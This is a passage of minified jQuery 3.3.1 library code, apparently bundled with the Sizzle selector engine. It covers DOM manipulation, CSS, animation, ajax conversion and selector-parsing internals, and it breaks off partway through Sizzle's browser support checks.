new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function i(t,e,i){var n,s=(e=e||re).createElement("script");if(s.text=t,i)for(n in be)i[n]&&(s[n]=i[n]);e.head.appendChild(s).parentNode.removeChild(s)}function n(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?he[pe.call(t)]||"object":typeof t}function s(t){var e=!!t&&"length"in t&&t.length,i=n(t);return!ve(t)&&!ye(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function o(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function r(t,e,i){return ve(e)?we.grep(t,function(t,n){return!!e.call(t,n,t)!==i}):e.nodeType?we.grep(t,function(t){return t===e!==i}):"string"!=typeof e?we.grep(t,function(t){return ue.call(e,t)>-1!==i}):we.filter(e,t,i)}function a(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function l(t){var e={};return we.each(t.match(Ae)||[],function(t,i){e[i]=!0}),e}function c(t){return t}function d(t){throw t}function u(t,e,i,n){var s;try{t&&ve(s=t.promise)?s.call(t).done(e).fail(i):t&&ve(s=t.then)?s.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}function h(){re.removeEventListener("DOMContentLoaded",h),t.removeEventListener("load",h),we.ready()}function p(t,e){return e.toUpperCase()}function f(t){return t.replace(Oe,"ms-").replace(Me,p)}function m(){this.expando=we.expando+m.uid++}function g(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Re.test(t)?JSON.parse(t):t)}function _(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(He,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=g(i)}catch(t){}qe.set(t,e,i)}else i=void 0;return i}function v(t,e,i,n){var s,o,r=20,a=n?function(){return n.cur()}:function(){return we.css(t,e,"")},l=a(),c=i&&i[3]||(we.cssNumber[e]?"":"px"),d=(we.cssNumber[e]||"px"!==c&&+l)&&We.exec(we.css(t,e));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;r--;)we.style(t,e,d+c),0>=(1-o)*(1-(o=a()/l||.5))&&(r=0),d/=o;d*=2,we.style(t,e,d+c),i=i||[]}return i&&(d=+d||+l||0,s=i[1]?d+(i[1]+1)*i[2]:+i[2],n&&(n.unit=c,n.start=d,n.end=s)),s}function y(t){var e,i=t.ownerDocument,n=t.nodeName,s=Qe[n];return s||(e=i.body.appendChild(i.createElement(n)),s=we.css(e,"display"),e.parentNode.removeChild(e),"none"===s&&(s="block"),Qe[n]=s,s)}function b(t,e){for(var i,n,s=[],o=0,r=t.length;r>o;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(s[o]=Le.get(n,"display")||null,s[o]||(n.style.display="")),""===n.style.display&&Ve(n)&&(s[o]=y(n))):"none"!==i&&(s[o]="none",Le.set(n,"display",i)));for(o=0;r>o;o++)null!=s[o]&&(t[o].style.display=s[o]);return t}function w(t,e){var i;return i="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&o(t,e)?we.merge([t],i):i}function x(t,e){for(var i=0,n=t.length;n>i;i++)Le.set(t[i],"globalEval",!e||Le.get(e[i],"globalEval"))}function $(t,e,i,s,o){for(var r,a,l,c,d,u,h=e.createDocumentFragment(),p=[],f=0,m=t.length;m>f;f++)if((r=t[f])||0===r)if("object"===n(r))we.merge(p,r.nodeType?[r]:r);else if(Je.test(r)){for(a=a||h.appendChild(e.createElement("div")),l=(Ke.exec(r)||["",""])[1].toLowerCase(),c=Ze[l]||Ze._default,a.innerHTML=c[1]+we.htmlPrefilter(r)+c[2],u=c[0];u--;)a=a.lastChild;we.merge(p,a.childNodes),(a=h.firstChild).textContent=""}else p.push(e.createTextNode(r));for(h.textContent="",f=0;r=p[f++];)if(s&&we.inArray(r,s)>-1)o&&o.push(r);else if(d=we.contains(r.ownerDocument,r),a=w(h.appendChild(r),"script"),d&&x(a),i)for(u=0;r=a[u++];)Ge.test(r.type||"")&&i.push(r);return h}function T(){return!0}function C(){return!1}function k(){try{return re.activeElement}catch(t){}}function S(t,e,i,n,s,o){var r,a;if("object"==typeof e){"string"!=typeof i&&(n=n||i,i=void 0);for(a in e)S(t,a,i,n,e[a],o);return t}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&("string"==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=C;else if(!s)return t;return 1===o&&(r=s,(s=function(t){return we().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=we.guid++)),t.each(function(){we.event.add(this,e,s,n,i)})}function E(t,e){return o(t,"table")&&o(11!==e.nodeType?e:e.firstChild,"tr")?we(t).children("tbody")[0]||t:t}function D(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function P(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function z(t,e){var i,n,s,o,r,a,l,c;if(1===e.nodeType){if(Le.hasData(t)&&(o=Le.access(t),r=Le.set(e,o),c=o.events)){delete r.handle,r.events={};for(s in c)for(i=0,n=c[s].length;n>i;i++)we.event.add(e,s,c[s][i])}qe.hasData(t)&&(a=qe.access(t),l=we.extend({},a),qe.set(e,l))}}function A(t,e){var i=e.nodeName.toLowerCase();"input"===i&&Xe.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function j(t,e,n,s){e=ce.apply([],e);var o,r,a,l,c,d,u=0,h=t.length,p=h-1,f=e[0],m=ve(f);if(m||h>1&&"string"==typeof f&&!_e.checkClone&&ri.test(f))return t.each(function(i){var o=t.eq(i);m&&(e[0]=f.call(this,i,o.html())),j(o,e,n,s)});if(h&&(o=$(e,t[0].ownerDocument,!1,t,s),r=o.firstChild,1===o.childNodes.length&&(o=r),r||s)){for(l=(a=we.map(w(o,"script"),D)).length;h>u;u++)c=o,u!==p&&(c=we.clone(c,!0,!0),l&&we.merge(a,w(c,"script"))),n.call(t[u],c,u);if(l)for(d=a[a.length-1].ownerDocument,we.map(a,P),u=0;l>u;u++)c=a[u],Ge.test(c.type||"")&&!Le.access(c,"globalEval")&&we.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?we._evalUrl&&we._evalUrl(c.src):i(c.textContent.replace(ai,""),d,c))}return t}function I(t,e,i){for(var n,s=e?we.filter(e,t):t,o=0;null!=(n=s[o]);o++)i||1!==n.nodeType||we.cleanData(w(n)),n.parentNode&&(i&&we.contains(n.ownerDocument,n)&&x(w(n,"script")),n.parentNode.removeChild(n));return t}function F(t,e,i){var n,s,o,r,a=t.style;return(i=i||ci(t))&&(""!==(r=i.getPropertyValue(e)||i[e])||we.contains(t.ownerDocument,t)||(r=we.style(t,e)),!_e.pixelBoxStyles()&&li.test(r)&&di.test(e)&&(n=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=i.width,a.width=n,a.minWidth=s,a.maxWidth=o)),void 0!==r?r+"":r}function O(t,e){return{get:function(){return t()?(delete this.get,void 0):(this.get=e).apply(this,arguments)}}}function M(t){if(t in gi)return t;for(var e=t[0].toUpperCase()+t.slice(1),i=mi.length;i--;)if((t=mi[i]+e)in gi)return t}function N(t){var e=we.cssProps[t];return e||(e=we.cssProps[t]=M(t)||t),e}function L(t,e,i){var n=We.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function q(t,e,i,n,s,o){var r="width"===e?1:0,a=0,l=0;if(i===(n?"border":"content"))return 0;for(;4>r;r+=2)"margin"===i&&(l+=we.css(t,i+Ue[r],!0,s)),n?("content"===i&&(l-=we.css(t,"padding"+Ue[r],!0,s)),"margin"!==i&&(l-=we.css(t,"border"+Ue[r]+"Width",!0,s))):(l+=we.css(t,"padding"+Ue[r],!0,s),"padding"!==i?l+=we.css(t,"border"+Ue[r]+"Width",!0,s):a+=we.css(t,"border"+Ue[r]+"Width",!0,s));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))),l}function R(t,e,i){var n=ci(t),s=F(t,e,n),o="border-box"===we.css(t,"boxSizing",!1,n),r=o;if(li.test(s)){if(!i)return s;s="auto"}return r=r&&(_e.boxSizingReliable()||s===t.style[e]),("auto"===s||!parseFloat(s)&&"inline"===we.css(t,"display",!1,n))&&(s=t["offset"+e[0].toUpperCase()+e.slice(1)],r=!0),(s=parseFloat(s)||0)+q(t,e,i||(o?"border":"content"),r,n,s)+"px"}function H(t,e,i,n,s){return new H.prototype.init(t,e,i,n,s)}function B(){vi&&(!1===re.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(B):t.setTimeout(B,we.fx.interval),we.fx.tick())}function W(){return t.setTimeout(function(){_i=void 0}),_i=Date.now()}function U(t,e){var i,n=0,s={height:t};for(e=e?1:0;4>n;n+=2-e)s["margin"+(i=Ue[n])]=s["padding"+i]=t;return e&&(s.opacity=s.width=t),s}function V(t,e,i){for(var n,s=(X.tweeners[e]||[]).concat(X.tweeners["*"]),o=0,r=s.length;r>o;o++)if(n=s[o].call(i,e,t))return n}function Y(t,e,i){var n,s,o,r,a,l,c,d,u="width"in e||"height"in e,h=this,p={},f=t.style,m=t.nodeType&&Ve(t),g=Le.get(t,"fxshow");i.queue||(null==(r=we._queueHooks(t,"fx")).unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,h.always(function(){h.always(function(){r.unqueued--,we.queue(t,"fx").length||r.empty.fire()})}));for(n in e)if(s=e[n],yi.test(s)){if(delete e[n],o=o||"toggle"===s,s===(m?"hide":"show")){if("show"!==s||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||we.style(t,n)}if((l=!we.isEmptyObject(e))||!we.isEmptyObject(p)){u&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=g&&g.display)&&(c=Le.get(t,"display")),"none"===(d=we.css(t,"display"))&&(c?d=c:(b([t],!0),c=t.style.display||c,d=we.css(t,"display"),b([t]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===we.css(t,"float")&&(l||(h.done(function(){f.display=c}),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",h.always(function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]})),l=!1;for(n in p)l||(g?"hidden"in g&&(m=g.hidden):g=Le.access(t,"fxshow",{display:c}),o&&(g.hidden=!m),m&&b([t],!0),h.done(function(){m||b([t]),Le.remove(t,"fxshow");for(n in p)we.style(t,n,p[n])})),l=V(m?g[n]:0,n,h),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}}function Q(t,e){var i,n,s,o,r;for(i in t)if(n=f(i),s=e[n],o=t[i],Array.isArray(o)&&(s=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(r=we.cssHooks[n])&&"expand"in r){o=r.expand(o),delete t[n];for(i in o)i in t||(t[i]=o[i],e[i]=s)}else e[n]=s}function X(t,e,i){var n,s,o=0,r=X.prefilters.length,a=we.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=_i||W(),i=Math.max(0,c.startTime+c.duration-e),n=1-(i/c.duration||0),o=0,r=c.tweens.length;r>o;o++)c.tweens[o].run(n);return a.notifyWith(t,[c,n,i]),1>n&&r?i:(r||a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c]),!1)},c=a.promise({elem:t,props:we.extend({},e),opts:we.extend(!0,{specialEasing:{},easing:we.easing._default},i),originalProperties:e,originalOptions:i,startTime:_i||W(),duration:i.duration,tweens:[],createTween:function(e,i){var n=we.Tween(t,c.opts,e,i,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(n),n},stop:function(e){var i=0,n=e?c.tweens.length:0;if(s)return this;for(s=!0;n>i;i++)c.tweens[i].run(1);return e?(a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c,e])):a.rejectWith(t,[c,e]),this}}),d=c.props;for(Q(d,c.opts.specialEasing);r>o;o++)if(n=X.prefilters[o].call(c,t,d,c.opts))return ve(n.stop)&&(we._queueHooks(c.elem,c.opts.queue).stop=n.stop.bind(n)),n;return we.map(d,V,c),ve(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),we.fx.timer(we.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}function K(t){return(t.match(Ae)||[]).join(" ")}function G(t){return t.getAttribute&&t.getAttribute("class")||""}function Z(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Ae)||[]:[]}function J(t,e,i,s){var o;if(Array.isArray(e))we.each(e,function(e,n){i||zi.test(t)?s(t,n):J(t+"["+("object"==typeof n&&null!=n?e:"")+"]",n,i,s)});else if(i||"object"!==n(e))s(t,e);else for(o in e)J(t+"["+o+"]",e[o],i,s)}function te(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,s=0,o=e.toLowerCase().match(Ae)||[];if(ve(i))for(;n=o[s++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function ee(t,e,i,n){function s(a){var l;return o[a]=!0,we.each(t[a]||[],function(t,a){var c=a(e,i,n);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(e.dataTypes.unshift(c),s(c),!1)}),l}var o={},r=t===Bi;return s(e.dataTypes[0])||!o["*"]&&s("*")}function ie(t,e){var i,n,s=we.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((s[i]?t:n||(n={}))[i]=e[i]);return n&&we.extend(!0,t,n),t}function ne(t,e,i){for(var n,s,o,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break}if(l[0]in i)o=l[0];else{for(s in i){if(!l[0]||t.converters[s+" "+l[0]]){o=s;break}r||(r=s)}o=o||r}return o?(o!==l[0]&&l.unshift(o),i[o]):void 0}function se(t,e,i,n){var s,o,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(o=d.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=d.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(r=c[l+" "+o]||c["* "+o]))for(s in c)if((a=s.split(" "))[1]===o&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[s]:!0!==c[s]&&(o=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t["throws"])e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}var oe=[],re=t.document,ae=Object.getPrototypeOf,le=oe.slice,ce=oe.concat,de=oe.push,ue=oe.indexOf,he={},pe=he.toString,fe=he.hasOwnProperty,me=fe.toString,ge=me.call(Object),_e={},ve=function t(t){return"function"==typeof t&&"number"!=typeof t.nodeType},ye=function t(t){return null!=t&&t===t.window},be={type:!0,src:!0,noModule:!0},we=function(t,e){return new we.fn.init(t,e)},xe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;we.fn=we.prototype={jquery:"3.3.1",constructor:we,length:0,toArray:function(){return le.call(this)},get:function(t){return null==t?le.call(this):0>t?this[t+this.length]:this[t]},pushStack:function(t){var e=we.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return we.each(this,t)},map:function(t){return this.pushStack(we.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(le.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(0>t?e:0);return this.pushStack(i>=0&&e>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:de,sort:oe.sort,splice:oe.splice},we.extend=we.fn.extend=function(){var t,e,i,n,s,o,r=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[a]||{},a++),"object"==typeof r||ve(r)||(r={}),a===l&&(r=this,a--);l>a;a++)if(null!=(t=arguments[a]))for(e in t)i=r[e],r!==(n=t[e])&&(c&&n&&(we.isPlainObject(n)||(s=Array.isArray(n)))?(s?(s=!1,o=i&&Array.isArray(i)?i:[]):o=i&&we.isPlainObject(i)?i:{},r[e]=we.extend(c,o,n)):void 0!==n&&(r[e]=n));return r},we.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==pe.call(t)||(e=ae(t))&&("function"!=typeof(i=fe.call(e,"constructor")&&e.constructor)||me.call(i)!==ge))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){i(t)},each:function(t,e){var i,n=0;if(s(t))for(i=t.length;i>n&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},trim:function(t){return null==t?"":(t+"").replace(xe,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(s(Object(t))?we.merge(i,"string"==typeof t?[t]:t):de.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:ue.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,s=t.length;i>n;n++)t[s++]=e[n];return t.length=s,t},grep:function(t,e,i){for(var n,s=[],o=0,r=t.length,a=!i;r>o;o++)(n=!e(t[o],o))!==a&&s.push(t[o]);return s},map:function(t,e,i){var n,o,r=0,a=[];if(s(t))for(n=t.length;n>r;r++)null!=(o=e(t[r],r,i))&&a.push(o);else for(r in t)null!=(o=e(t[r],r,i))&&a.push(o);return ce.apply([],a)},guid:1,support:_e}),"function"==typeof Symbol&&(we.fn[Symbol.iterator]=oe[Symbol.iterator]),we.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){he["[object "+e+"]"]=e.toLowerCase()});var $e=function(t){function e(t,e,i,n){var s,o,r,a,l,c,d,h=e&&e.ownerDocument,f=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==f&&9!==f&&11!==f)return i;if(!n&&((e?e.ownerDocument||e:R)!==j&&A(e),e=e||j,F)){if(11!==f&&(l=_e.exec(t)))if(s=l[1]){if(9===f){if(!(r=e.getElementById(s)))return i;if(r.id===s)return i.push(r),i}else if(h&&(r=h.getElementById(s))&&L(e,r)&&r.id===s)return i.push(r),i}else{if(l[2])return Z.apply(i,e.getElementsByTagName(t)),i;if((s=l[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Z.apply(i,e.getElementsByClassName(s)),i}if(!(!x.qsa||V[t+" "]||O&&O.test(t))){if(1!==f)h=e,d=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(we,xe):e.setAttribute("id",a=q),o=(c=k(t)).length;o--;)c[o]="#"+a+" "+p(c[o]);d=c.join(","),h=ve.test(t)&&u(e.parentNode)||e}if(d)try{return Z.apply(i,h.querySelectorAll(d)),i}catch(t){}finally{a===q&&e.removeAttribute("id")}}}return E(t.replace(ae,"$1"),e,i,n)}function i(){function t(i,n){return e.push(i+" ")>$.cacheLength&&delete t[e.shift()],t[i+" "]=n}var e=[];return t}function n(t){return t[q]=!0,t}function s(t){var e=j.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var i=t.split("|"),n=i.length;n--;)$.attrHandle[i[n]]=e}function r(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function a(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function l(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function c(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Te(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function d(t){return n(function(e){return e=+e,n(function(i,n){for(var s,o=t([],i.length,e),r=o.length;r--;)i[s=o[r]]&&(i[s]=!(n[s]=i[s]))})})}function u(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function h(){}function p(t){for(var e=0,i=t.length,n="";i>e;e++)n+=t[e].value;return n}function f(t,e,i){var n=e.dir,s=e.next,o=s||n,r=i&&"parentNode"===o,a=B++;return e.first?function(e,i,s){for(;e=e[n];)if(1===e.nodeType||r)return t(e,i,s);return!1}:function(e,i,l){var c,d,u,h=[H,a];if(l){for(;e=e[n];)if((1===e.nodeType||r)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||r)if(u=e[q]||(e[q]={}),d=u[e.uniqueID]||(u[e.uniqueID]={}),s&&s===e.nodeName.toLowerCase())e=e[n]||e;else{if((c=d[o])&&c[0]===H&&c[1]===a)return h[2]=c[2];if(d[o]=h,h[2]=t(e,i,l))return!0}return!1}}function m(t){return t.length>1?function(e,i,n){for(var s=t.length;s--;)if(!t[s](e,i,n))return!1;return!0}:t[0]}function g(t,i,n){for(var s=0,o=i.length;o>s;s++)e(t,i[s],n);return n}function _(t,e,i,n,s){for(var o,r=[],a=0,l=t.length,c=null!=e;l>a;a++)(o=t[a])&&(i&&!i(o,n,s)||(r.push(o),c&&e.push(a)));return r}function v(t,e,i,s,o,r){return s&&!s[q]&&(s=v(s)),o&&!o[q]&&(o=v(o,r)),n(function(n,r,a,l){var c,d,u,h=[],p=[],f=r.length,m=n||g(e||"*",a.nodeType?[a]:a,[]),v=!t||!n&&e?m:_(m,h,t,a,l),y=i?o||(n?t:f||s)?[]:r:v;if(i&&i(v,y,a,l),s)for(c=_(y,p),s(c,[],a,l),d=c.length;d--;)(u=c[d])&&(y[p[d]]=!(v[p[d]]=u));if(n){if(o||t){if(o){for(c=[],d=y.length;d--;)(u=y[d])&&c.push(v[d]=u);o(null,y=[],c,l)}for(d=y.length;d--;)(u=y[d])&&(c=o?te(n,u):h[d])>-1&&(n[c]=!(r[c]=u))}}else y=_(y===r?y.splice(f,y.length):y),o?o(null,r,y,l):Z.apply(r,y)})}function y(t){for(var e,i,n,s=t.length,o=$.relative[t[0].type],r=o||$.relative[" "],a=o?1:0,l=f(function(t){return t===e},r,!0),c=f(function(t){return te(e,t)>-1},r,!0),d=[function(t,i,n){var s=!o&&(n||i!==D)||((e=i).nodeType?l(t,i,n):c(t,i,n));return e=null,s}];s>a;a++)if(i=$.relative[t[a].type])d=[f(m(d),i)];else{if((i=$.filter[t[a].type].apply(null,t[a].matches))[q]){for(n=++a;s>n&&!$.relative[t[n].type];n++);return v(a>1&&m(d),a>1&&p(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ae,"$1"),i,n>a&&y(t.slice(a,n)),s>n&&y(t=t.slice(n)),s>n&&p(t))}d.push(i)}return m(d)}function b(t,i){var s=i.length>0,o=t.length>0,r=function(n,r,a,l,c){var d,u,h,p=0,f="0",m=n&&[],g=[],v=D,y=n||o&&$.find.TAG("*",c),b=H+=null==v?1:Math.random()||.1,w=y.length;for(c&&(D=r===j||r||c);f!==w&&null!=(d=y[f]);f++){if(o&&d){for(u=0,r||d.ownerDocument===j||(A(d),a=!F);h=t[u++];)if(h(d,r||j,a)){l.push(d);break}c&&(H=b)}s&&((d=!h&&d)&&p--,n&&m.push(d))}if(p+=f,s&&f!==p){for(u=0;h=i[u++];)h(m,g,r,a);if(n){if(p>0)for(;f--;)m[f]||g[f]||(g[f]=K.call(l));g=_(g)}Z.apply(l,g),c&&!n&&g.length>0&&p+i.length>1&&e.uniqueSort(l)}return c&&(H=b,D=v),m};return s?n(r):r}var w,x,$,T,C,k,S,E,D,P,z,A,j,I,F,O,M,N,L,q="sizzle"+1*new Date,R=t.document,H=0,B=0,W=i(),U=i(),V=i(),Y=function(t,e){return t===e&&(z=!0),0},Q={}.hasOwnProperty,X=[],K=X.pop,G=X.push,Z=X.push,J=X.slice,te=function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},ee="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ie="[\\x20\\t\\r\\n\\f]",ne="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",se="\\["+ie+"*("+ne+")(?:"+ie+"*([*^$|!~]?=)"+ie+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+ie+"*\\]",oe=":("+ne+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+se+")*)|.*)\\)|)",re=new RegExp(ie+"+","g"),ae=new RegExp("^"+ie+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ie+"+$","g"),le=new RegExp("^"+ie+"*,"+ie+"*"),ce=new RegExp("^"+ie+"*([>+~]|"+ie+")"+ie+"*"),de=new RegExp("="+ie+"*([^\\]'\"]*?)"+ie+"*\\]","g"),ue=new RegExp(oe),he=new RegExp("^"+ne+"$"),pe={ID:new RegExp("^#("+ne+")"),CLASS:new RegExp("^\\.("+ne+")"),TAG:new RegExp("^("+ne+"|[*])"),ATTR:new RegExp("^"+se),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ie+"*(even|odd|(([+-]|)(\\d*)n|)"+ie+"*(?:([+-]|)"+ie+"*(\\d+)|))"+ie+"*\\)|)","i"),bool:new RegExp("^(?:"+ee+")$","i"),needsContext:new RegExp("^"+ie+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ie+"*((?:-\\d)?\\d*)"+ie+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,_e=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=new RegExp("\\\\([\\da-f]{1,6}"+ie+"?|("+ie+")|.)","ig"),be=function(t,e,i){var n="0x"+e-65536;return n!==n||i?e:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},$e=function(){A()},Te=f(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Z.apply(X=J.call(R.childNodes),R.childNodes),X[R.childNodes.length].nodeType}catch(t){Z={apply:X.length?function(t,e){G.apply(t,J.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}x=e.support={},C=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},A=e.setDocument=function(t){var e,i,n=t?t.ownerDocument||t:R;return n!==j&&9===n.nodeType&&n.documentElement?(j=n,I=j.documentElement,F=!C(j),R!==j&&(i=j.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",$e,!1):i.attachEvent&&i.attachEvent("onunload",$e)),x.attributes=s(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=s(function(t){return t.appendChild(j.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=ge.test(j.getElementsByClassName),x.getById=s(function(t){return I.appendChild(t).id=q,!j.getElementsByName||!j.getElementsByName(q).length}),x.getById?($.filter.ID=function(t){var e=t.replace(ye,be);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&F){var i=e.getElementById(t);return i?[i]:[]}}):($.filter.ID=function(t){var e=t.replace(ye,be);return function(t){var i="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},$.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&F){var i,n,s,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(s=e.getElementsByName(t),n=0;o=s[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),$.find.TAG=x.getElementsByTagName?function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],s=0,o=e.getElementsByTagName(t);if("*"===t){for(;i=o[s++];)1===i.nodeType&&n.push(i);return n}return o},$.find.CLASS=x.getElementsByClassName&&function(t,e){return"undefined"!=typeof e.getElementsByClassName&&F?e.getElementsByClassName(t):void 0},M=[],O=[],(x.qsa=ge.test(j.querySelectorAll))&&(s(function(t){I.appendChild(t).innerHTML="<a id='"+q+"'></a><select id='"+q+"-\r\\' msallowcapture=''><option 